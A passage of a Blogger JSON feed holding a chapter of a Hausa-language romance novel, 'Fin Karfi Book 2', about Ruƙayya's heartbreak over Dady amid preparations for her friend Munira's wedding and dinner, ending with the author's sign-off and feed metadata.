Zi...,Bros Ziyad zo ka kaini gida bani da lafiya shi yasa nace ba zan zo ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa bayan mutane ta bi dan kada ya ganta, Bros ya kaita gida, shi ma Dady a nashi ɓangaren gaban shi ya faɗi kuma jikinshi ya bashi Pretty tana nan, sai dai shi tunanin shi mai zai kawo ta nan ita da aka ce mishi tana aure ƙauyen Katsina, sai dai fa koma menene tana nan gurin dan har ma ƙamshinta ya shiga ji,dube-dube da ƴan waige-waige har Zainab tana tambayar shi ko lafiya, ya ce mata babu komai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuka sosai Ruƙy ta yi cikin dare har zuwa wayewar gari, shikenan Dady ya ci amana ya karya alƙawari ya yi aure ya manta da ita, ashe Dady zaya daina sonta? Lallai namiji a gaida maza basu da tabbas haka ta ƙwana da safe dole Mom ɗin su Munira ta yi ma Doctor ya zo ya duba Ruƙayya bayan tasha allurai ta samu bacci.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi ma Dady a daddafe ya bari aka gama dan dai yana matsayin babban abokin ango shiyasa ya haƙura ya na sauke Zainab bai saurari sallamar da zatai mishi ba, ya yi gaba,bin motar tayi da ido har ya ƙule ta ce \"kai mutumin nan halin shi daban ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWashegari Ruƙy ta ce gida zata je amma sai Mom ta hanata ta ce sai gobe haka suka kuma ƙwana duk sun kasa gane kanta sai kuka take yi, koda ta koma gida ma Umma ta kasa gane kanta, sai dai cewa tayi kin san Umma ƙarshen wata shi yasa jikina ya soma mutuwa, Umma ta ce \"To ai sai azo a siyo maganin da ki ke sha.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta yi tsaki ta ce \"Magungunan nan masu shegen tsada haushi suke bani.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta ce \"Aiko kina jin daɗi tun da baya yi miki mugun ciwon nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Sai dai kuma haka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta ce \"Au na manta na gaya miki ranan nan wani ya bada check a ba Affanku,wai zakka har dubu ɗari biyu ne,ko nawa ne, kuma ba'a gane ko wanene ba,dan Mai shago ya ba shi kuma mai shago ya ce bai gane ko wanene ba,dan shima ya bashi dubu ashirin.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"To ko wanene Allah ya bashi lada haka dama ake son zakka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKaratu babu kama hannun yaro su Ruƙayya Allah ya kawo su shekarar ƙarshe, sai dai inda da hali suna gamawa su je law school wata tara sai dai taji Munira ta ce mata da tsada amma ai komai yana gurin Ubangiji tunda da farko ma bata zaci zata gama karatun ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA ƙwana a tashi babu gurin a wajen Allah sun cikin sa'a wata biyu bayan nan aka soma shirye-shiryen bikin Munira su Ruƙayya manyan ƙawaye an soma yawo ba zama, ango Mustapha ya yi murna da ganin Ruƙayya,daya ke yana jin labarin ta gurin Munira, sun gama da abokan ango sun yi maganar komai bikin zaya kasance ne ranar sati saboda aiki, don haka tun Monday zasu soma bikinsu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERanar Lahadi kayan da zasu sa na musamman ne,dubu ashirin Affa ya ba Ruƙayya ta sai ma Munira gudunmawa suka haɗa da Sadiya Armaya'u suka buga zannuwa,Bros Zayid ma ya bata kuɗi duka ta haɗa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuna saloon ranar Monday sai ga wata yarinya ta shigo, Ruƙy tana ta satar kallon yarinyar domin tana ganin kamar ta santa, ta ce sannunku suka amsa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa zauna ita ma gyaran kai tazo, haka komai yasa sai Ruƙayya taji bata son yarinyar, can sai yarinyar ta dubi kan Ruƙayya ta ce \"Kai amma gaskiya kina da gashi,ga cika ga tsawo.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy ta ce \"To nagode,kema ai ba laifi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa cire ɗanƙwalin ta, \"kin ganshi dai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENata gashin tsawo ne dashi babu cika. Ruƙayya ta ce \"Ga naki kina son na wani \"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuna cikin hira sai wayar yarinyar ta soma ringing,ta ciro ta ce \"wanene zaya dameni?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETana dubawa taga sunan, cikin sauri ta ce \"Oh My husband ya ya ne?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKo me yace? Sun dai ji tace \"Ok, yau? Sai kuma suka ji ta ce \"bikin ya zo ne? \"Oh wannan satin lallai biki ya zo,to sai iso.\" Ta kashe waya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa yake mayyar surutu ce, sai ta dubi Ruƙayya ta ce \"wanda zan aura ne ya je Holand shi ne yake gaya min zaya dawo don bai gama abin da ya kaishi ba, kuma ga bikin friend ɗin shi \"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiya ta ce \"karatu ya je ne ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"A'a harkokin kasuwanci shi ne ya kaishi sati biyu za yayi da,yau ƙwanan shi taƙwas kenan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy ta ce \"Allah ya dawo dashi lafiya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESun gama sun barta nan, Munira ta ce,\"Kai wannan ta cika surutu tamkar an tambaye ta.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Ni fa haka nan batai min ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESun iso gida suka samu sauran ƙawayen amarya na nan cikin garin Abuja sun iso, don haka sai suka haɗu suna labarin yanda kowanne program zaya kasance.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiya Armaya'u ita ce tafi sauran damuwa ta ce \"Gaskiya Munira abokan angon nan sun cika ƙwauro, gaskiya su ƙaro kuɗi ba zamu yi yanda muke buƙata ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"nima naga haka shiyasa na ce ma Al-Mustapha sun mana ƙwauro,ɗari da hamsin ya yi kaɗan.\" Sauran suka ce gaskiya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"Ya ce in kuɗin be isa ba zaya ƙara mana yace dan ɗayan abokin baya nan ne shi yana da kirki yafi sauran,yana da zumunci.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy ta ce \"Kada dai mu nuna musu maitarmu a fili fa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy tana wanka ta ji ana \"ga ɗayan abokin da ake labari ya zo, sai kawai ta ji gabanta ya yi mugun faɗuwa ta soma jin alamar Dady yana gurin, jikinta yayi sanyi Sadiya ta zo tace, \"Ruƙy kiyi sauri ki zo ga wannan Guy ɗin da ake labari Allah ya kawo mana shi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy ta ce \"Ku je kawai Armaya'u yanzu ma na soma wankan.\" Ta ce don Allah kiyi sauri ganin ki zai sa ya bamu ko nawa muka buƙata tunda waɗancan masu maƙon ma ganin kine suka ƙara.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To jeki zan zo.\" Guri ta samu cikin toilet ɗin tayi zamanta, hawaye suka ƙwace mata,ta tabbata ko kaffara ba zata yi ba, Dady ne ya zo,su shida suka fita duk da amarya, abokan kuwa su biyar ne banda ango Dady tun shigowar su unguwar nan jikinshi ya bashi Pretty tana nan. Suna tsayawa ƙofar gidan ya soma tunanin ko dai ita ma tazo bikin,to dalilin wa? shi ne bai sani ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan sun gaisa sam fuskarshi babu walwala, Master ɗaya daga cikin abokan shine ya ce \"Gafa ɗayan abokin mu ya iso kema amarya nasan baki san shi ba ko?.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"Kaman dai na taɓa ganin shi, ina wuni?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Lafiya,ya gida?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"lafiya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaster ya ce \"Ai ku ma ƙawayen amarya sai a gaisa ko?.\" Suka gaisa da Dady Sadiya ma ta gane shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa dubi Master ya ce \"Kun gama komai ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaster ya ce \"Ƙwarai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmmi cikin ƙawayen ta ce \"A'a suna son ƙarin kuɗi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaster ya ce \"Kun cika rainuwa mune fa zamu kama hull mu kawo drinks.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESauran ƙawayen suka haɗa baki \"Gaskiya ɗari da hamsin yayi mana kaɗan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiya ta ce \"Ok Ruky M ko to tana wanka gaskiya ba zamu kira ta ba, komai Ruky sai ta ce kada mu matsa muku shiyasa ku kafi son magana da ita.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady yana jin su kuma duk da yasan ba Pretty ɗin shi ba ce sai ya samu kanshi da son ganin Ruky M ya dubi amarya, to Ruky ɗin tazo muji ta bakinta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWasu daga cikin ƴan matan sun ji haushi yana ta share mutane daga jin ance Ruƙy ya yi tsagal ya ce a kira ta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira da kanta ta je ƙofar toilet ta ce \"To sai ki fito ya ce dake zaya yi magana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ƙoƙarta ta ce \"Bazan fito ba ku ce dashi kome ya ƙara ko nawa ne shikenan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYanda Munira ta ji muryar Ruky sai bata matsa mata ba ta juya. Ya na jiran ganin Ruky ta ɓullo sai ya ji Munira tana cewa har yanzu bata fito ba,dama fa ita in tashi ga wanka sai Allah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce dai wai kuyi mana ƙari, ya ce \"Check zan baku ko cash.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka ce \"Cash don kasuwa zamu shiga.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To sai naji gida,dan ban fito da kuɗi ba,zan ba Master ya kawo.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka haɗa baki \"A'a mudai gaskiya kada ka bashi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To wa zan ba?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka ce \"Mudai kowa zaka ba ka ba amma ban da Master.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaster ya yi dariya ya ce \"Kun min muguwar shaida ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka sa dariya suka ce \"Mun san zaka iya ragewa.\" Nan dai suka yi sallama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaron shi Sunday ya yi ma ƙwatance ya kawo kuɗin, bayan an gama musu zanan dayis da suka yi gidan Aunty Farida sai suka wuce kasuwa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWashegari Mom tayi mother day an cashe sai ranar Laraba suka yi Sister Day nan ma ba maza sannan sai Launching, Dady bai samu zuwa launching ba don yana Kaduna duk da zuciyarshi tana matuƙar son taga Ruƙayya ɗin nan, gashi ba zaya dawo ba sai ranar ɗaurin aure, kuma zasu halarci dinner yana jin shi da Zainab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYau ne ɗaurin auren Munira M Bash bayan gama ɗaurin aure an gabatar da walima anan cikin gidan su inda Malama Rukiya ta yi musu wa'azi mai shiga jiki tayi tsokaci kan zaman aure da kuma ƴan mata waɗanda basa son aure,ba dan sun rasa masu son su ba sai don wani dalili nasu na daban, gaba ɗaya Ruky sai tama ji tamkar dan ita akayi wa'azin,tayi tunanin wanda take wannan kanshi ya ma yi auren shi ya manta da ita don haka ita ma zata san abin yi don tunda ya karya mata alƙawari ta haƙura dashi garama da matsalar ta fito ta gurinshi, hawaye ya zubo mata,sam bazata iya zama da kishiya gidan Dady ba garama in wani ne amma ban da Dady,shi ɗin na daban ne a zuciyarta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAn kai Munira gidan ta dake Maitama, za'a je dinner ita kam ta yanke shawarar bazata je ba saboda ta san zaya yi wuya Dady bai je gurin ba kuma ita bata son su haɗu, tafi son koda zasu haɗun itama tayi aure ko kuma ta kama mijin auren a hannu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan haka duk ƙawayen sun zube akan gadon amarya suna ta labari yawanci batsa tafi yawa a cikin hirar tasu. Ruƙayya wadda tayi shiru tana dubansu ta dubi Sadiya Armaya'u da ke ta faman zuba labarin yanda daren farkon ta zai kasance in anyi auren su da Shitun ta tace \"Ke Armaya'u baki fa kida mutunci dan na kula da ace Hajiya zata ƙyale ki tsaf zaki kai kanki gidan shitun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiya ta ce \"Ba dai ke kin tsaya yanga ba,dubi haɗaɗɗun Guys a B.U.K yadda suka mutu a kanki amma ki kai ta wulaƙanci.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"Har kin tuna min da Faruk yaron nan ya mutu kan Ruky.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiya tana dariya ta ce \"Kai munci kuɗin Guy ɗin nan,sai muce zamu shawo masa kanta,kin ga yanda yake mana ƙyauta da a alƙawaruruka in mun shawo masa kanta zaya bamu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy ta ce \"Ai ku dama ƴan iska ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKafin wata ta ce wani abu phone ɗin Munira ta soma ringing Ango Al-Mustapha ne yake sanar da ita su shirya ga motoci nan zuwa,wai zo kiga shiri gurin amare ko ince ƴan matan amarya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy kam tana ƙwance lakadan tana duban su ɗaiɗai, Munira ta ɗaɗa mata duka \"Ki tashi ki shirya Malama kin wani min ɗai ɗai a gado.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArmaya'u ta ce \"Kin san ta gurin ƙwaliya ba dama, kallon mu kawai take yi,a ranta tana cewa kuyi ku gama zan baku assignment.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESu Ummi suka ce \"Gaskiya Ruky aƙwai ta da tsara gay,in tana guri sai kiga duk ƙwalliyar ka ta zama dusu-dusu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENa tashi zaune ina faɗin \"Dukkanku nagode da zagi ke M Bash har da gorin gado ko? Ni ma ki jira nawa gadon very soon.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArmaya'u ta ce \"Um kamar da gaske mu dai kawai ki shirya Malama.\"\u003C\/p\u003E\u003Cp\u003ETa koma ta sake ƙwanciya tare da jawo filo \"Ni fa ba zan je ba,Gara ma kun daina damuna da wani batun shiri.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"Kina ƙarya ne.\" Ta soma ja mata hannu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce Allah da gaske nake yi, babu inda zan je.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuna ga kamar wasa ne amma sai Ruky tayi ƙiri-ƙiri ta ce bata zuwa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERan Armaya'u ya ɓaci ta ce \"Haba Ruƙy M yama zaki ce wai ke bazaki je dinner ba, Ruky ta ce \"To ai sai kiyi, tunda na ce baza ni ba,ba sai ku barni ba,ko dole ne? Ta ci gaba da ƙwanciyar ta ƙafa ɗaya kan ɗaya tana taunar cingam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"Shikenan nima na fasa zuwa tunda haka ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESauran ƙawayen da wasu ƴan'uwanta suka ce don bazata ba,sai ki fasa lallai ma Munira.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta cire rigar da ta soma sakawa tare da nunkewa tana faɗin \"Wallahi matsawar baza ta je ba,nima na fasa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMamakin ta ne ya cika sauran ƙawayen yayin da Ruky abin ya bata dariya, ta ce \"M Bash kina hauka ne zaku tara mutane kice ba zaki je ba? Ashe kuma zaki bawa angon ki kunya kenan ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETsaki Munira ta ja, sannan kuma ta haye kan gadon itama, Armaya'u ta zauna bakin gadon tana cewa \"Bani phone ɗin ki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EM Bash ta ce \"To ba ga ta nan kusa dake ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArmaya'u ta ɗauka kai tsaye number angon ta nema.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGa zaton shi amarya ce har ya ce \"Sweet Darling kun gama shiryawa ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArmaya'u ta ce \"a'a ba ita bace ni ce Sadiya Armaya'u dama zan sanar da kai ne cewa,wai Ruky da Munira sun fasa zuwa gurin dinner ɗin don haka sun ce ka sallami jama'an daka tara.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"What,Me ya faru ne? Munira ta me? Sadiya ta ce \"ban san me ya faru ba kuma ga Muniran nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Bata phone ɗin Please.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiya tana dariya ta miƙa ma M Bash wayar. Cikin shagwaɓa ta ce \"Hello Babyna.\" Ya ce \"Sweet Darling me yake faruwa ne, ance kin fasa zuwa dinner ɗin.?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin shagwaɓa tamkar zata rushe da kuka ta ce \"Ba Ruky M bace tace wai ta fasa zuwa nima shi ne kawai na fasa Please ka zo da kanka in kana son na je sai mu lallashe ta ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"four mint gani nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi da Master suka zo har cikin bedroom ɗin suka shigo yanda suka ƙwanta tuni suka tashi suka sake, Munira tana ta ɗan danne-danne a waya kanta na saman cikin Ruky, Al-Mustapha dariya suka bashi ya ce \"Haba Ruƙy ke kuma da zaki gyara wasa sai kuma ki ɓata.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa tashi tana dariya ta ce \"Ban ɓata ba Al-Mustapha na ce bazan samu zuwa bane shi ne wannan shagwaɓaɓɓiyar amaryar taka tace ta fasa sai ka ce kaine kace ba zaka je ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To ke me yasa bazaki bane?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Wani dalili ne kawai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaster yasa baki \"Haba baby a gurin nan na boby kin gane?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAl-Mustapha ya ce \"Kai kuma malam kai mana shiru.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy ta harari Master, ya ce \"Allah ya huci zuciyarki Baby gani nayi kin fi sauran aji ko baki san aji ba?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAl-Mustapha ya dube ta \"don Allah Ruky saboda menene?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Gaskiyar magana aƙwai wanda bana son mu haɗu da shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Kada ki damu ba zaku haɗu ba.\"Nan dai ta yarda zata daƙyar........\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKu ɗan ƙaramin haƙuri zuwa na uku dan jin yadda zata kaya..\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETaku Halima Abdullahi K\/Mashi\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sportsdeputy.com\/feeds\/3148263752131101133\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sportsdeputy.com\/2024\/01\/fin-karfi-book-2-complete.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7049994866860589399\/posts\/default\/3148263752131101133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7049994866860589399\/posts\/default\/3148263752131101133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sportsdeputy.com\/2024\/01\/fin-karfi-book-2-complete.html","title":"Fin Karfi Book 2 Complete"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3\/s72-c\/img_1704576378245.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});